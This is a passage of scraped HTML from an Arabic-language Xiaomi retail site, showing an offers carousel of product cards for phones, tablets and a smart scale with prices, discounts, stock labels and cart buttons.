<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="447"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('447', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('447')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-424 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('447')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-4 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/offers"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">عروض</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-696718a9dfc8c" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-696718a9dfc8c"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-435 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">عروض</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('17')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/17/099-mi-body-scale-2-wht-1-500x500.webp 2x"  width="250" height="250" alt="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" title="ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Mi-Smart-Body-Composition-Scale-2">ميزان شاومي Composition Scale 2  الذكي لقياس وزن الجسم - لون ابيض</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>99</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>179</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="17"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('17', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('17')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('17')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('475')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="475"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('475', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('475')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('475')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('474')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="474"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('474', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('474')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('474')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('387')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" title="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-21 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray">تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,099</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>956</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="387"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('387', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('387')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('387')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('173')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-12-Pro-256GB-12GB-Blue" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-250x250h.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-250x250h.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/173/12-256-12gb-1-500x500h.webp 2x"  width="250" height="250" alt="جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق" title="جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-420 product-label-default"><b>-45 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-12-Pro-256GB-12GB-Blue">جوال شاومي 12 برو ثنائي شرائح الاتصال بذاكرة RAM 12 جيجابايت وسعة 256 جيجابايت بشبكة الجيل الخامس 5G، أزرق</a></div><div class="description">شاومي 12 برو هو أقوى هاتف من xiaomi لعام 2022 وهو جيد جدًا من حيث المواصفات ، xiaomi 12 pro لديه أفضل معالج كوالكم&nbsp;وشاشة جيدة بدقة عالية جدًا. فإ..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>2,269</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>4,099</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>1,973</span></div><div class="rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="173"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('173', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('173')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('173')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('433')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/433/0100-256-rmi-n14-blk-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-9 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-4G-256GB-8GB-Black">جوال شاومي ريدمي نوت 14 4G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأسود (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>679</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>749</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>590</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="433"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('433', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('433')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('433')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('437')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/437/0100-256-rmi-n14-5g-grn-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-13 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Green">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون الأخضر (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>779</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="437"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('437', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('437')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('437')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('438')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/438/0100-256-rmi-n14-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-6 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-5G-256GB-8GB-Purple">جوال شاومي ريدمي نوت 14 5G ذاكرة 256 جيجا مع رام 8 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>849</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>899</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>738</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="438"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('438', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('438')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('438')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-435 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('444')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Note-14-Pro-5G-256GB-12GB-Purple" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/444/0100-256-rmi-n14-pro-5g-prp-8-500x500.webp 2x"  width="250" height="250" alt="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" title="جوال شاومي ريدمي نوت 14 برو 5G ذاكرة 256 جيجا مع رام 12 جيجا النسخة العالمية - اللون البنفسجي (مع هدية ميزان شاومي Scale 2)" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-16 %</b></span>
